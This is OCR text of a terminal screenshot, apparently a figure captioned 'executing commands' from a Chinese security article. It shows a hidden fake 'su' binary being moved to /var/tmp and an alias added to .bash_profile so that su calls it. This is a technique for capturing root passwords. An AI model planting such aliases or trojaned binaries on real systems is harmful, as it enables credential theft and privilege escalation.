 File Edit View Window Help
Quick Connect Profiles
drwx------ 2 root root 16384 2010-12-23 lost+found
srwxr-xr-x 1 root root 0 2011-03-10 mapping-root
drwx------ 2 root root 4096 2011-03-10 orbit-root
-rw------- 1 root root 1024 2010-12-23 .rnd
-rw-r--r-- 1 root root 5 11-04 15:01 scim-bridge-0.3.0.lockfile-0@loca
host:0.0
srwxr-xr-x 1 root root 0 2011-03-10 scim-bridge-0.3.0.socket-0@localho
t:0.0
srw------- 1 root root 0 2011-03-10 scim-helper-manager-socket-root
srw------- 1 root root 0 2011-03-10 scim-panel-socket:0-root
srw------- 1 root root 0 2011-03-10 scim-socket-frontend-root
drwx------ 2 root root 4096 2011-03-10 ssh-xUYqXu3960
-rwxrwxr-x 1 test test 6187 11-04 15:15 .su
drwx------ 2 root root 4096 2011-03-10 virtual-root.jJPrPc
drwxrwxrwt 3 root root 4096 2010-12-23
drwx------ 2 root root 4096 2010-12-23 vmware-root
-r--r--r-- 1 root root 102539701 2009-08-15 VMwareTools-7.8.6-185404.tar.gz
drwxr-xr-x 7 root root 4096 2009-08-15 vmware-tools-distrib
-r--r--r-- 1 root root 11 2010-12-23 .X0-lock
drwxrwxrwt 2 root root 4096 2010-12-23
[test@localhost tmp]$ mv .su /var/tmp/.su
[test@localhost tmp]$ cd /home/test
[test@localhost ~]$ ls
fakesu.c
[test@localhost ~]$ cp .bash_profile .wgetrc
[test@localhost ~]$ echo "alias su=/var/tmp/.su">>.bash_profile
[test@localhost ~]$
Connected to 192.168.140.139 SSH2 - aes128-cbc - hmac-md5 - 79x27
图 3 执行命令